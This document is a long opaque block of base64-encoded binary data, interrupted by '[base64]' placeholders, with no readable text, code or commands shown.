QPACQFJAX/BBEA/wQPACQFJAX/BBEA/wQOACQFJAUPAP8E/wQkBREAJAUPAP8E/wQkBREAJAUOAP8E/wQPACQFJAX/BBEA/wQPACQFJAX/BBEA/wQOACQFJAUPAP8E/wQkBREAJAUPAP8E/wQkBREAJAUPAP8E/wQkBREAJAUOAP8E/wQPACQFJAX/BBEA/wQOACQFJAUPAP8E/wQkBREAJAUPAP8E/wQkBREAJAUOAP8E/wQPACQFJAX/BBEA/wQPACQFJAX/BBEA/wQOACQFJAUPAP8E/wQkBREAJAVLAP8E/wQkBYkAJAUDAP8E/wQNACQFJAW8A/8E/wQgCCQFJAUdBf8E/wQeCCQFHQUdCP8E/wQcCB0FHQUbCP8E/wQaCB0FHQUZCP8E/wQTBR0FEwUXCP8E/wQWCBMFEwXVBv8E/wQVCBMFEwUUCP8E/wQTCBMFEwUJCP8E/wS+BxMFEwWqB/8E/wSoBxMFEwWdAP8EnQC3BhMF/wSSB50AnQCRB/8E/wSPB50AnQCGB/8E/wT1BJ0AnQAyAP8E9QSdADYAnQD1BPwE9QQGAJ0AnQDhAbQEtAQGAJ0AnQAPAHYH/ASdABEAnQAOAPwE/AQPAJ0AnQD8BBEA/AQPAJ0AnQD8BBEA/AQOAJ0AnQAPAPwE/ASdABEAnQAOAPwE/AQPAJ0AnQD8BBEA/AQOAJ0AnQAPAPwE/ASdABEAnQAPAPwE/ASdABEAnQAPAPwE/ASdABEAnQAOAPwE/AQPAJ0AnQD8BBEA/AQOAJ0AnQAPAPwE/ASdABEAnQAPAPwE/ASdABEAnQAOAPwE/AQPAJ0AnQD8BBEA/AQOAJ0AnQAPAPwE/ASdABEAnQAOAPwE/AQPAJ0AnQD8BBEA/AQPAJ0AnQD8BBEA/AQPAJ0AnQD8BBEA/AQPAJ0AnQD8BBEA/AQDAJ0AnQANAPwE/ATLAZ0AnQBgB/wE/AQ3B50AnQAsB/wE/AQqB50AnQATB/wE/ARMBZ0AnQAYBfwE/ATkBJ0AnQC0BPwEtAT1BJ0AnQDOBLQEtASVA50AnQBMA7QElQNjA50AnQA7A5UDlQOOCJ0AnQDfApUDlQOMCJ0AnQCLCJUDlQOKCJ0AnQC/[base64]/ATOBPUEzgQSAPwE/AQSANEM/[base64]/[base64]/QXoBe0F6AXQBf0F0AUSAOgF6AUmBg8C7QUSAegF6AUSAO0F7QV9BdIF/QXoBe0F6AUSAP0F/[base64]/DdAF0AUSAOgF6AUmBkgC/[base64]/[base64]/[base64]/[base64]/B7IJfwewCawIrAgSAH8HfwcSAI8KsAl/B64IfwcSALAJrggtAn4CsAkqAq4IsQkkCbAJJAkSALEJsAmmAOoGsQkSALAJsAkeAjcGsgmxCbAJsAkkCbIJJAl/B7AJfwesCCQJrAitCX8HfwcDAKwIrAgNAH8HfwcdBawIrAh/[base64]/oCwgk7BMAJyAkSAMIJwgm6CgoIygnICcIJwglpCMoJaQi+CcIJvgmwCWkIaQgSAL4JvgktAvMAyAk+Ar4JvgkSAMgJyAl3A/[base64]/[base64]/[base64]/[base64]/cJ8QdiCfIJ8gkSAPEH8Qc8BLwA9glvCPEH+gnJCvYJ9gkSAPoJ+gk6AksC+wnSAvoJ/QkSAPsJ+wkqCP0L/wn9CfsJ+wn2Cf8J9gkSAPsJ+wlaAjQC/QkSAfsJ+wkSAP0J/QkSAE0HTQf9CZAK/Qn7CU0HTQcSAP0J+wkSADUN/QlKAisC/wkSAP0JAQr/[base64]/YJIQoMCg4KDArvCSEK7wkSAAwKDArvCfcJ7wliCQwKYgkSAO8J7wliCU0HTQcDAO8JYgkNAE0HTQcdBWIJYglNB8sGTQcGAGIJYgkeAuIH7wn/[base64]/[base64]/[base64]/UA5wnhCIQJMwoSAOcJ5wnzAjkBOwoYCOcJQAozCjsKMwpkCUAKZAkSADMKMwpKAl8CQAoSADMKQgpACp8JSAoSAEIKQgpICiYKSAoSAEIKQgryB6UM8gcSAEIKQgp/AvICSwr6CEIK+gjyB0sK8gdICvoI+ghkCfIHZAkSAPoI+gg6AgwDSAoSAPoI+giEBfUASwpICvoISAoSAEsKSwp6AhwBTwqnCUsKUApICk8KSAoSAFAKTwoSAK0MUApPCucITwoSAFAKUAoSAHEDVAr/[base64]/[base64]/IHdgN6Bt4F3gUSAHYDdgMSAFkIegZ2A+MLdgMSAHoGegYSAKAEoAQZAngC8gcSAKAEWQjyB2kD8gd6BlkIegZ2A/[base64]/An8FfwUOBxQHDgdgAn8FYAISAA4HfwUSAPoIDgcqATYOFAd/BQ4HfwUSABQHDgfSAqAKFAcSAA4HDgcUB9gJFAd/BQ4HfwVgAhQHYAJNAn8FTQISAGACYAIbB/cLfwUSAGACYAJ/BbkJfwUSAGACYAISAOMJDgdgAi8IFAcSAA4HDgcSAL4JGwcOB2EFYQUUBxsHDgd/BWEFYQUSAA4HfwUSAHEHDgd/BewJfwUSAA4HDgcSABUHFAcOAmwFFQcOBxQHDgd/BRUHfwUSAA4HDgd/BcIIfwVhBQ4HYQVNAn8FTQIDAGEFYQUNAE0CTQIdBWEFYQVNAi0ITQIGAGEFYQXQB3MDcwOCA2EFYQUGAHMDcwP9AvgAfwXyB3MDDgd6Bn8FfwUSAA4Hega1BDoEDgcSAHoGFAcOBxYJDgcSABQHFAe6CM8IFQcOBxQHDgd/BRUHfwUSAA4HDgeEBUUCFAcXBw4HDgcSABQHFAcOB3kIDgcSABQHFAf2AsYCFQfqBRQHFAcSABUHFQcSAEsLFwdUAlkDUQcVBxcHdgcUB1EHFAcOB3YHDgd/BRQHfwUSAA4HDgcSAUMIFAcSAA4HDgcSAPEBUQcOB2gDDgcUB1EHFAcSAA4HDgcSAE8ETwQOB9oHUQcSAE8ETwRRByMJUQcUB08ETwQSAFEHFAc9A/kLPQMSABQHFAdmBkIGQgY9AxQHPQMSAEIGQgYSAAcHFAcyATICUQdCBhQHdgcSAFEHUQd2ByMJegc9A1EHUQdPBHoHegd/BVEHUQcSAHoHegdRB2cBZwEDAHoHUQcNAGcBZwEdBVEHUQdnAWoIZwEGAFEHUQd2B08Jdgc9A1EHPQNPBHYHTwR/BT0DPQMSAE8ETwQ9A6gGPQMDAE8ETwQNAD0DPQMdBU8ETwQ9A8sGPQMGAE8ETwT8AqYEpgTlCU8ETwQSAKYEpgRPBEgJTwQSAKYEpgRPBPcGTwQSAKYEpgRPBM0FTwQSAKYEpgRKAkAHfwUSAKYEpgT8AtoMzQV/BaYEpgQSAM0FfwUQCP0KzQWmBH8FpgQSAM0FfwUSABkHzQV/Bd8MfwUSAM0FzQV/[base64]/[base64]/[base64]/wTHBE8ExwSmBP8EpgQSAMcExwTpBskF/wQSAMcExwQdAsgCOQX/BMcE/wQSADkFOQVFB84HYQUSADkFOQVhBS8JYQX/BDkF/wSmBGEFpgRGAf8ERgEDAKYEpgQNAEYBRgEdBaYEpgTxA/0E/wSmBLYApgTqAf8E/wRNBKYEpgRGAf8ERgEGAKYEpgS7APsE+wTlCaYEpgQSAPsE+wQSANoJ/wQxAqEMOQX7BP8E/wSmBDkFpgQSAP8E/wQyAXsKOQUSAP8E/wQ5BYINYQUSAP8E/wQ6Ap4EegUSAP8E/wR6BWUDegVhBf8EYQWmBHoFpgQDAGEFYQUNAKYEpgQdBWEFYQX0BFIKegVhBfsBYQXqAXoFegVNBGEFYQWmBHoFpgQGAGEFYQW7AGgDegXlCWEFhgUSAHoFegVgA9UCkgUSAHoFegUxAuYHkwWSBXoFegWGBZMFhgUSAHoFegU2AzgCkgUyAXoFkwUSAJIFkgX/[base64]/wXZBfQF9AVZAf8FWQESAPQF9AUSAG8D/wX0BYMBgwESAP8F/wW1BH4IRwbqC/8F/wWDAUcGgwFZAf8FWQGwBYMBgwESAFkBWQG1BH4CsAUSAFkBWQGwBc0M/wUSAFkBWQE+AhwCHAISAFkBWQEqAXICRwY2A1kBWQYcAkcGHAL/BVkG/wUSABwCHAIOAg8CRwYpChwCHAISAEcGRwYSAEkFSQUtAq4AWQYqAkkFcQZHBlkGRwYcAnEGHAL/BUcG/wUSABwCHAJ6ArwARwYSABwCHAJHBmUHRwYSABwCHAISAJ8HWQZ1A7wAcQYeAlkGWQYcAnEGHAJHBlkGRwYSABwCHAISARoCWQYSABwCHAKmAFUCcQZZBhwCqAYSAHEGcQbHBWkDygaVBHEG0gaoBsoGqAZHBtIGRwb/BagG/wWDAUcGgwEDAP8F/wUNAIMBgwEdBf8F/wXMAd8HRwb/BakA/wXqAUcGRwZNBP8F/wWDAUcGgwEGAP8F/wWYCAMKRwYSAP8F/wXsC+0F7QVHBv8F/wUSAO0F7QUqAtACRwYSAO0F7QVHBk4HRwYSAO0F7QUSAMEMqAaxAOgGygbtBagGqAZHBsoGRwb/BagG/wUSAEcGRwYpBU0GqAbgCEcGRwYSAKgGqAYeAqcAygYSAKgG0gZ/Av8I9wbKBtIGAwdHBvcGRwYSAAMH9wYyAa4AAwcSAPcGGQcDB6kGqQYSABkHGQdvCF0IGwepBhkHqQZHBhsHRwb/BakG/wUSAEcGRwYyAcMAqQYSAEcGGQepBksIqQYSABkHGQepBu8F7wUSABkHqQZDAVcJGQcSAKkGqQYSANUC1QImBhcBGwd/AtUCHgepBhsHqQYZBx4HGQfvBakG7wUSABkHqQYSAHAJGQfzAjoEGwemABkHHgepBhsHGwcSAB4HHgeWBB0GHQajCR4HHgcbBx0GHQYSAB4HGwcSABcJHgcOAqEFoQUbBx4HGwcSAKEFoQUSAKQFHgcmBjwHNwehBR4HoQUbBzcHGwcdBqEFoQXvBRsH7wX/BaEFoQUDAO8F7wUNAKEFoQUdBe8F7wW3AawCrALvBakC7wXqAawCrAJNBO8F7wWhBawCrAIGAO8FoQVKAv0L7wUSAKEF/wUqAZwKHQbvBf8F7wUSAB0G/[base64]/[base64]/AqwFPwLvBUsHrAUDAD8CPwINAKwFrAUdBT8CPwKwBl8BXwE/ApsAPwLqAV8BXwFNBD8CPwKsBV8BXwEGAD8CPwLMAjsHrAUSAD8CPwI1BR0GNQWsBT8C7wUSADUFNQUoBf0DSwcSADUFNQVuCuQJcgdLBzUFNQXvBXIH7wUSADUFNQU6Aq4AcgcSADUFdgcWAQwDDANyB3YHewcSAAwDDAN1AxwBfwcSAAwDnwd/B2UHZQd7B58HewcSAGUHZQdOBw4KTgcSAGUHZQfxAnIIfwdjB2UHYwdOB38HTgd7B2MHYwfvBU4H7wUSAGMHTgfHBdACYwcSAE4HZQdjB6UEYwcSAGUHZQecBBwBewcSAGUHZQd7B/cKewdjB2UHYwcSAHsHZQftAdACewcSAGUHZQd7B3EDcQMSAGUHZQe7AEgCfwcSAGUHZQcZAkgGSAZ/[base64]/CXoDegMSAO8F7wU7BUMHSAYSAO8F7wVKAngIGQdIBu8F7wV6AxkHegMSAO8F7wUWAfoASAYSAO8FGQdIBvwKSAYSABkHGQdKApkKQwcSABkHGQe7ANoMZQdDBxkHGQdIBmUHSAZ6AxkHegMSAEgGSAYZAvQLGQd6C0gGSAYSABkHGQd/[base64]/[base64]/ADACMAIZB4cDhwOJAzACMAIGAIcDhwPuB94HGQffBYcDhwOTBRkHkwUSAIcDhwM3AgcI3wUSAIcDhwPwB+IHGQffBYcDhwMSABkH3wVUApwIGQcSAN8F3wUZB/[base64]/[base64]/[base64]/QEPAMICwgL9AREA/QEOAMICwgIDAP0B/[base64]/AE8ETwRpBzMGMwaMA08ETwQGADMGMwY4AI4AaQdOAKIDfwfxAxwFnwd/B28BfwdpB58HaQczBn8HMwYGAGkHaQdNAJ4DfwfxA/sHoQd/B6IAfwdpB6EHaQd/B6EDfwdpBxkAaQd/[base64]/IH/gfuB50B7gdoAP4H/gfuBxkA7gf+BxkA/gfuB7MD7gf+B68D/gf0BP4F/gX+BzoM/gfqAf4F/gXuB/4H7gfWAb4A/gfuB6oI7gfqAf4H/gf+Be4H/gX+B6wD7gcGAP4F/gW3AYEN/gf+BQAO/gXrBP4H/gdaAP4F/gVLALMDDgj+Ba8D/gVLAA4IDgj+BYsA/gX+Bw4I/getA/4F/gUGAP4H/geyA4sADggGAP4H/ge0A4sAEAgOCP4H/gf+BRAI/gXuB/4H7gftB/4F/gXdB+4H3QfQB/4F/gXaB90H0AdwBP4FcARpB9AH/gV/B3AEcAQzBv4F/gUxAHAEcAQGAP4F/gU4AEoDMwb+BbMN/gUGADMGMwb+BfID8gMGADMG/gUGAPID8gP+BdsB/gVwBPID8gMEAP4FcAQGAPID8gM4ANEA/[base64]/gVwBFEAcATyA/4F8gMGAHAEcAQ4CDEG/gVwBJ0BcARpAP4F/gWwBvEIMwb+BZoA/gXqATMGMwZwBP4FcAQzBhkA/gUTAMMDMwY4CFQDaQczBowAMwb+BWkHfwdwBDMGcAQGAH8HMwaxBpkBfwczBroHMwZpAH8HfwcPAJoHmgd/[base64]/gftB6oFqgUPAN0K7QeqBREAqgUPAO0HDgiqBREAqgUOAA4IDggDAKoFqgUNAA4IDgjHB6oFEAgPANoKKwgQCBEAEAgOACsILQgPABAIEAgtCBEALQgDABAIEAgNAC0ILQgOCBAIDgjqAS0ILQj+Bw4I/gctCF8ADgj+BxkA/gcOCBkADggGAP4H/gewBpoALQj+Bx8B/gc+AC0ILQiEBrABsAEtCPQG9AaZA7ABsAH+B/QG9AYGALABsAFtBLoHugewARkA/gcyALoHugf+BzYA/gdFAJoHmgf+B0oA/ge6B5oHmgcGAP4HugeEBpYD/gcDAMUNLQgNAP4H/ge6By0IugdXAP4H/[base64]/gcdBhIEEgQ+AP4HHQYSBLYD/[base64]/[base64]/ANgAvwDuB5wAnADuB78AvwBmCJwAnADuB78AvwAnAJwAnADRB78AvwC/A5wAnAAGAL8AvwAPAKUK2AC/ABEAvwAPANgA2AC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIPAL8CvwJ3AhEAdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/[base64]/[base64]/AioKvwKMAhkAjAK/[base64]/[base64]/[base64]/[base64]/0H0gMMAzYENgQGANID0gPCAlYEPQTSA9gC0gM9BNgCPQTSAxkA0gM9BE8EPQTSAxEA0gMGAD0EPQT0BO0HRAQ9BL8AvwAMA0QEPQQGAL8AvwDCAtgCwgK/ANgCvwDCAtgCwgK/ABkAvwDCAk8EwgK/[base64]/[base64]/Al8AvwLGAcICxgEGAL8CvwLMAVUFwgK/AosAvwJcBMICwgK/ApgAXATCApgAwgJcBJcAXATCApcAwgIGAFwEXAS/AhYAvwJcBBYAXAS/AgQBvwJcBAQBXAQGAL8CvwI1AN4K8gS/AjAMvwLyBDEM8gSPCb8CvwJcBPIEXATCAr8CvwLGAVwExgFyA78CvwJhAcYBYQEKAr8CxgEMA2EBYQE+BMYBxgFrBGEBYQFPBMYBxgGaAmEBYQGWAcYBlgGTAWEBYQFNBJYBkwFEBGEBYQGVA5MBkwFrA2EBYQG/AJMBvwAuBGEBYQEWBL8AvwA9BGEBYQFrA78AvwDSA2EBYQEuBL8AvwAWBGEBYQE2BL8AvwBrA2EBYQFXAr8AvwAuBGEBYQEWBL8AvwCVA2EBYQHGAr8AvwDfAmEBYQGoAr8AvwCMAmEBYQFtAb8AvwAxAGEBYQEGAL8AvwCeAloFbQFOAKYKkwFtAT4IbQG/AJMBvwAGAG0BbQEGAK0KkwFtAQ0AbQEnAJMBkwG/AG0BvwAGAJMBbQEGAL8AvwBtAdsBbQFhAb8AvwAEAG0BYQEGAL8AvwA7A8YHbQEzAL8AvwBtAckHbQH0BEAHkwFtATsGbQG/[base64]/AuIMvwJWAlcCVgIGAL8CVwIZAoICvwISAFcCVwIWAf8IwgK/AlcCVwISAMICvwJgAyQMwgKyDL8CvwJXAsICVwISAL8CvwIZAi0HwgISAL8CvwLCAukFwgISAL8CvwLoAm8DwwISAL8CvwImBmQGxgLDAr8CvwLCAsYCwgJXAr8CVwIDAMICvwINAFcCVwJtAb8CvwIDAIMBwgINAL8CvwKEBsICwwK/AgQLvwKeAsMCwwITAL8CvwLDAuIMwwJXAr8CVwIGAMMCvwLNCmgGwwISAL8CvwL9BVMMxgLDAr8CvwISAMYCwwISAFcLxgLDAr8FwwISAMYCxgJUAiQM3wIcB8YCxgLDAt8CwwK/AsYCvwISAMMCwwLSAk0GxgLoBcMCwwISAMYCxgJeCxEL3wLDAsYCwwISAN8CxgIZArQK3wIDB8YCxgISAN8C3wKQBSgHDAPGAt8CxgLDAgwDwwK/AsYCvwIDAMMCwwINAL8CvwJtAcMCbQGEBh8KwwJtAWwMbQGeAsMCngITAG0BbQGeAuIMngK/[base64]/[base64]/[base64]/[base64]/[base64]/0B/QHrBJME5gNtBv0B/QGmBuYD5gMGAP0B/QEwBBcBkwQSAP0B/QGTBE8IogQSAP0B/QHoBcMF8gSiBP0B/QESAPIEogQ1B2cH8gQSAKIEogTyBJYJ8gT9AaIE/QESAPIEogRDB/EB8gQSAKIEogTyBOYM8gQSAKIEogTaBDsHEwUSAKIEogQTBUEJEwXyBKIEogT9ARMF/QEDAKIEogQNAP0B/QELAqIEogT9AacL/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BccDxwNLAhUBSwIyAMcDxwNLAjYASwLHAzUIxwMJAEsCSwIGAMcDxwNLAs4BSwIGAMcDxwNLAggBSwIIAMcDxwMGAEsCSwLHA/[base64]/BdQD1AM5AxUBOQMyANQD1AM5AzYAOQPUAzUI1AMJADkDOQMGANQD1AM5A84BOQMGANQD1AM5AwgBOQMIANQD1AMGADkDOQPUA/[base64]/[base64]/[base64]/[base64]/[base64]/BTkDOQNwARUBcAEyADkDOQNwATYAcAE5AzUIOQMJAHABcAEGADkDOQNwAc4BcAEGADkDOQNwAQgBcAEIADkDOQMGAHABcAE5A/[base64]/[base64]/[base64]/BZUJfwUSAGkFaQV/BeEFfwUSAGkFaQUAB3IFkwUSAGkFaQWTBS8JkwU1AmkFNQJ/BZMFaQUDADUCNQINAGkFaQW/[base64]/BRYAfwUlDL8FvwUGAH8FfwUQDM8JzAV/BdYIfwV1BMwFzAVGAH8FfwXMBVcDzAXMCX8FfwXLCcwFzAXJCX8FfwW/BcwFvwVBAH8FfwVCANYIzAUTAAUM4QXMBaMHzAV/BeEFfwW/BcwFvwUGAH8FfwVqASAMzAUyAH8FfwXMBSAMzAVSACAM4QU5AMwFzAXhBc4J4QV/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gayBpIIsgZsAf4G/gYGALIGsgaEAcUExQQGALIGsgYMCyoE/[base64]/[base64]/A9EARAamBN8FpgSCBkQG3wX/A44A/wOmBN8FpgR3Df8D/wMGAKYEpgRiA9ED3wUGAKYEpgTcA5oDRAYGAKYEpgQ1AN4DpgamBCMDpgSmBtkDpgbYA6YEpgTaA6YGpgZBAKYEpgSmBuAD4AMGAKYEpgQLAOwDpgamBDEDpgSmBgkEpgamBAoEpgTnA6YGpgYGAKYEpgQ8A/wD/AOmBEADpgT2A/wD/[base64]/[base64]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[base64]/[base64]/AB+AbSBuYN0gbjBPgG+AYGANIG0gbmBAUB+gYGANIG0gZPAioE/gYGANIG0gYPAMgI/wbSBhEA0gYOAP8G/wYPANIG0gb/BhEA/wYOANIG0gYPAP8G/wbSBhEA0gYPAP8G/wbSBhEA0gYPAP8G/wbSBhEA0gYPAP8G/wbSBhEA0gYOAP8G/wYPANIG0gb/BhEA/wYOANIG0gYPAP8G/wbSBhEA0gYOAP8G/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYOANIG0gYPAP8G/wbSBhEA0gYOAP8G/wYPANIG0gb/BhEA/wYPANIG0gb/BhEA/wYOANIG0gYPAP8G/wbSBhEA0gYPAP8G/wbSBhEA0gYPAP8G/wbSBhEA0gYDAP8G/wYNANIG0gYKBf8G/wb+BtIG0gb6Bv8G+gb4BtIG0gb1BvoG+AbpBtIG0gYkAvgGJALjBtIG0gbXBiQCJAJaAdIGWgHeDSQCJALRBloBWgHOBiQCJALDBloBWgG1BiQCJAKrBloBWgHBBSQCJALPBFoBWgHFBCQCJAK5BFoBWgH/AyQCJAKmBFoBWgGSBCQCJAIGBFoBWgGhAiQCJAL8A1oBWgH3AyQCJAIxAFoBWgEGACQCJAIGAPQAoQIkAg0AJAInAKECoQIJACQCJAIGAKECoQIGACQCJAKhAtsBoQJaASQCWgEEAKECJAIGAFoBWgFKAlwMoQISAFoBWgGhAiMG9wMSAFoBWgFlBpwL/AP3A1oBWgEDAPwD9wMNAFoBWgGkBvcD9wNaARUBWgEyAPcD9wNaATYAWgH3AzUI9wMJAFoBWgEGAPcD9wNaAc4BWgEGAPcD9wNaAQgBWgEIAPcD9wMGAFoBWgH3A/8A9wMGAFoBWgH3AwoB9wMHAFoBWgEGAPcD9wNaATAAWgEFAPcD9wMcAFoBWgH3AxgC9wMGAFoBWgE1AOgE/ANaAeIC/wP8A+QC/APeAv8D/wMJBfwD/AMGAP8D/wMSAAMFBgT/AxYA/wMFBQYEBgQGAP8D/wNaAesCWgH/[base64]/gbRBpcA0QapBP4GqQROANEG0QapBD4IqQR1BtEG0QYGAKkEqQR/BokG/gYGAKkEqQQSAIMG/wapBBYAqQSGBv8G/wYGAKkEqQT6DesCBQcEAJAGCAdGAAUHBQcIB1cDCAepBAUHqQT/BggH/wZBAKkEqQRCAIMGBQepBIwGqQT/BgUH/[base64]/[base64]/[base64]/[base64]/A7EEsQQGAKECoQI1AJED/wShAs8JygX/BL4D/wR1BMoFygVGAP8E/wTKBVcDygXMCf8E/wTLCcoFygXJCf8E/wSxBMoFsQRBAP8E/wRCAL4DygWZA6MHOAb/BMoF/wSxBDgGsQQGAP8E/wRqAcMDygUyAP8E/wTKBcMDygVSAMMDOAY5AMoFygU4Bs4JOAb/BMoF/wS8AzgGygUGAP8E/wS/AxkAOAYGAP8E/wTMAf0HPAb/BIwA/wTXDDwGPAZlAv8E/[base64]/[base64]/DLgAuAATBq0ArQALBrgAuAB5Aq0ArQD7BbgAuADzBa0ArQBPA7gAuADyBa0ArQAHBbgAuADxBa0ArQDdBbgAuAAAAa0ArQB0ArgAuADFAK0ArQDwBbgAuADpBa0ArQDOALgAuADlBa0ArQCUA7gAuAAGAa0ArQB+AbgAuADhBa0ArQB/BbgAuADMBa0ArQCFAbgAuAC/[base64]/Ap8AnwBtAY8AjwBXAp8AnwBWAo8AjwAiC58AnwAoAY8AjwCwAZ8AnwDEAY8AjwDGAZ8AnwCWAY8AjwCTAZ8AnwC/[base64]/AKMHvwC+AMUAvgAGApIIxQAnAL4AvgAuAMUAxQAGAL4AvgAGAkMCzgAnAL4AvgAuAM4AzgAGAL4AvgDOAHECzgDFAL4AvgAnAM4AxQC/AL4AvgAGAMUAvwDeBmoNxQASCr8AvwDFAGUNxQARCr8AvwDFABANxQA1AL8AvwDFAA0KxQC/AAcJvwAyAMUAxQC/[base64]/AMUAvwC+AM4AvgAxAL8AvwAGAL4AvgAGAIQBxQC+AA0AvgAnAMUAxQAJAL4AvgAGAMUAxQAGAL4AvgDFANsBxQC/AL4AvgAEAMUAvwAGAL4AvgAGAG0NxQC+AA0AvgAnAMUAxQC/[base64]/[base64]/QGkABEApAAPAP0B/QGkABEApAAOAP0B/QEPAKQApAD9AREA/QEPAKQApAD9AREA/QEPAKQApAD9AREA/QEOAKQApAAPAP0B/QGkABEApAAOAP0B/QEPAKQApAD9AREA/QEPAKQApAD9AREA/QEPAKQApAD9AREA/QEOAKQApAAPAP0B/QGkABEApAAPAP0B/QGkABEApAAOAP0B/QEPAKQApAD9AREA/QEPAKQApAD9AREA/QEPAKQApAD9AREA/QEOAKQApAAPAP0B/QGkABEApAADAP0B/QENAKQApACBBP0B/QEGAKQApADzAoIBAAKWBKQACgISAAACAAIKAhQECgISAAACAAL/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AM4AvwC+AMUAxQCwAL8AsAAyAMUAvwCwADYAsAC/[base64]/[base64]/[base64]/[base64]/[base64]/AbUAtQDxALcAtwAAAbUAtQDmALcAtwDqALUAtQCwALcAsAC/[base64]/A8wAzACdAJkAmQC/[base64]/AyUBtQAGAJkAmQAzACUBvwBxBQ8LzAASAL8AvwASA